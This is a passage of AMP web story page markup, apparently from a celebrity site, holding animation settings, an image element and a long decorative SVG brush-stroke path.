type="application/json">[{"selector":"#anim-9bec05cc-8d2a-4a7c-8378-98aef7669e6e","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-67151896-fa18-4a2e-9df6-c1c145fd0aa2","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e3070ad page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-57e6712d-c671-419a-b433-517a2d70b42f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-ac31aa2a-6657-45b0-b9e0-8e867701ae4e"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/4-3-2.webp" alt="4 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/4-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="anim-e82257e0-dc2f-4656-b1bd-14845e9993d2" class="_75da10d animation-wrapper"><div id="anim-5944fca7-4fff-4905-9df6-0c36d19bea74" class="_5c86794 animation-wrapper"><div id="el-655052ca-d93c-4254-b9b0-85889561a7b6" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div></div><div class="_3d25900"><div id="anim-52c894be-7831-400d-b3f2-ade4fbfa4c1c" class="_fde8802 animation-wrapper"><div id="anim-2c5ede25-e9d8-4d1b-bb52-080afc27d76a" class="_75da10d animation-wrapper"><div id="anim-d7c5ef09-48ab-4655-b02c-83538b5c18bd" class="_32eb1ef animation-wrapper"><div id="el-8fab6c11-4bc9-4b06-8eff-4c16394f86e3" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 2.34992 16.9023C2.30272 16.961 2.25552 17.0198 2.30272 17.1374C2.30272 17.1962 2.39713 17.1962 2.44433 17.1962C2.68033 17.1374 2.86914 16.961 3.05794 16.8435C3.15234 16.7259 3.19954 16.7847 3.29395 16.8435C3.67155 17.0786 3.67155 17.0198 3.90756 17.0198C4.33237 17.0198 4.66278 16.6083 5.08759 16.6083C5.13479 16.6083 5.18199 16.4907 5.18199 16.4907C5.5596 16.2556 5.9372 16.0792 6.26761 15.9028C6.36201 15.844 6.45642 15.7853 6.50362 15.9616C6.59802 16.138 6.45642 16.138 6.40922 16.1968C5.93721 16.5495 5.93721 16.6083 5.37079 16.6671C4.99318 16.7259 4.70998 16.9611 4.42677 17.1962C4.37957 17.1962 4.37957 17.255 4.33237 17.3138C4.37957 17.3138 4.42677 17.3138 4.42677 17.3138C4.52117 17.3138 4.56837 17.255 4.66278 17.255C4.85158 17.1962 4.85158 17.255 4.75718 17.5489C4.70998 17.6077 4.75718 17.6665 4.80438 17.7253C4.99318 17.9017 4.89878 17.9605 4.70998 18.0193C4.66278 18.0193 4.56837 18.0193 4.56837 18.1368C4.56837 18.1956 4.66278 18.1956 4.70998 18.1956C4.89878 18.3132 5.08759 18.3132 5.27639 18.1368C5.41799 18.0193 5.5596 18.0193 5.7012 18.0193C5.9372 18.078 6.17321 18.078 6.45642 18.078C6.45642 18.078 6.50362 18.0193 6.50362 18.078C6.55082 18.0193 6.55082 18.0193 6.55082 18.0193C6.55082 18.078 6.55082 18.078 6.50362 18.1368C6.50362 18.1368 6.50362 18.1368 6.45642 18.1368C6.45642 18.5484 6.69242 18.6659 6.88123 18.8423C7.07003 19.0187 7.07003 19.2538 7.11723 19.489C7.16443 19.6654 6.92843 19.6654 6.88123 19.7242C6.69242 19.8417 6.59802 20.1357 6.40922 20.2533C6.36201 20.2533 6.26761 20.3708 6.31481 20.4884C6.36201 20.606 6.40922 20.5472 6.50362 20.606C6.59802 20.6648 6.64522 20.7236 6.55082 20.8999C6.45642 21.0763 6.50362 21.1939 6.69242 21.3115C6.97563 21.429 7.30604 21.429 7.58924 21.429C7.68364 21.429 7.77805 21.3703 7.87245 21.429C7.91965 21.4878 8.01405 21.4878 8.01405 21.6054C8.01405 21.723 7.91965 21.723 7.87245 21.7818C7.40044 21.9582 6.97563 22.1345 6.59802 22.546C6.55082 22.6048 6.45642 22.6048 6.40922 22.6636C5.89 23.0752 5.32359 23.3691 4.85158 23.8394C4.52117 24.1334 4.42677 24.3685 4.52117 24.8388C4.61558 24.8388 4.70998 24.78 4.85158 24.5449C4.94598 24.2509 4.99318 23.957 5.08759 24.1922C5.32359 23.7806 5.37079 23.8394 5.37079 23.957C5.32359 24.1922 5.22919 24.4273 5.08759 24.6625C5.04038 24.78 4.99318 24.6625 4.94598 24.6625C4.89878 24.8388 4.85158 24.8976 4.80438 25.0152C4.70998 25.1328 4.66278 25.2504 4.85158 25.1916C5.08759 25.1916 5.22919 25.2504 5.13479 25.5443L5.18199 25.6619C5.32359 25.6619 5.41799 25.7207 5.41799 25.9558C5.41799 26.191 5.7012 25.9558 5.7012 26.191C5.7956 26.191 5.89 26.1322 5.98441 26.1322C6.03161 26.1322 6.03161 25.8383 6.12601 26.0734C6.17321 26.191 6.22041 26.3086 6.07881 26.3674C5.98441 26.4262 5.93721 26.5437 5.89 26.6025C5.7956 26.6613 5.7484 26.6613 5.7484 26.7789C5.7484 26.8965 5.89 26.8377 5.93721 26.8965C6.07881 27.014 6.22041 26.9553 6.36201 26.9553C6.73962 26.8965 7.07003 26.7789 7.44764 26.7201C7.63644 26.6613 7.77805 26.6025 7.77805 26.9553C7.77805 27.014 7.82525 27.0728 7.91965 27.014C8.10845 26.8965 8.25006 27.1316 8.39166 27.0728C8.53326 27.014 8.53326 27.1904 8.48606 27.308C8.48606 27.4256 8.39166 27.5432 8.53326 27.4844C8.67487 27.4256 8.91087 27.6019 8.91087 27.1904C8.91087 27.0728 9.00527 27.1316 9.00527 27.1904C9.00527 27.3668 9.09968 27.3668 9.19408 27.3668C9.47728 27.308 9.80769 27.308 10.0909 27.1904C10.3741 27.0728 10.7045 27.2492 10.9877 27.1904C11.3181 27.0728 11.6957 26.9553 12.0733 27.0728C12.1677 27.1316 12.4038 27.0728 12.451 26.9553C12.5926 26.7201 12.7814 26.7789 12.923 26.7201C13.631 26.6613 14.2918 26.191 15.047 26.1322C15.1414 26.1322 15.1886 26.1322 15.2358 26.0146C15.3302 25.897 15.4246 25.9558 15.5662 25.897C15.7078 25.8383 15.8022 26.0146 15.8966 25.9558C16.0382 25.897 16.1326 25.7207 16.2742 25.7207C16.6518 25.7207 16.9823 25.6031 17.3127 25.5443C17.5487 25.4855 17.8791 25.5443 18.0207 25.1328C18.0679 25.074 18.2095 25.074 18.3511 25.0152C18.3983 25.0152 18.4927 25.074 18.5399 25.074C18.6343 24.7213 18.8703 25.074 19.0591 24.8976C19.2007 24.7213 19.4839 24.78 19.7199 24.7213C19.8143 24.7213 19.9087 24.6625 19.9559 24.5449C20.1447 24.3685 20.3335 24.4861 20.5223 24.5449C20.7111 24.5449 20.8055 24.1334 21.0887 24.3685C21.1359 24.4861 21.2776 24.4273 21.372 24.3097C21.4664 24.1334 21.608 24.1922 21.7496 24.1334C21.9384 24.0746 22.1272 24.0746 22.316 24.0158C22.5048 23.957 22.6936 23.957 22.8824 23.8982C23.0712 23.8394 23.26 23.8982 23.4016 23.7806C23.5432 23.6043 23.732 23.7806 23.9208 23.7218C24.912 23.5455 25.8561 23.0752 26.8473 22.9576C27.0361 22.7224 27.2721 22.9576 27.4609 22.84C27.5553 22.7812 27.6025 22.6048 27.7913 22.7812C27.8857 22.84 28.0273 22.6048 28.1217 22.546C28.1689 22.546 28.2633 22.4873 28.2633 22.546C28.4521 22.6636 28.5937 22.546 28.7353 22.546C28.9713 22.546 29.1601 22.546 29.3961 22.546C29.7737 22.546 30.1986 22.7812 30.5762 22.3697C30.6706 22.2521 30.8594 22.2521 31.001 22.4285C31.0954 22.546 31.1898 22.546 31.3314 22.4873C31.5202 22.4285 31.709 22.3109 31.8506 22.4285C32.0866 22.546 32.0866 22.1933 32.2754 22.3109C32.417 22.3697 32.6058 22.1933 32.7474 22.3697C32.7946 22.4285 32.9362 22.3697 33.0306 22.2521C33.125 22.1345 33.2666 22.0757 33.361 22.2521C33.5026 22.3697 33.597 22.4873 33.7386 22.2521C33.8802 21.9582 34.1162 21.9582 34.3522 22.0169C35.0131 22.1933 35.0131 22.1345 35.5323 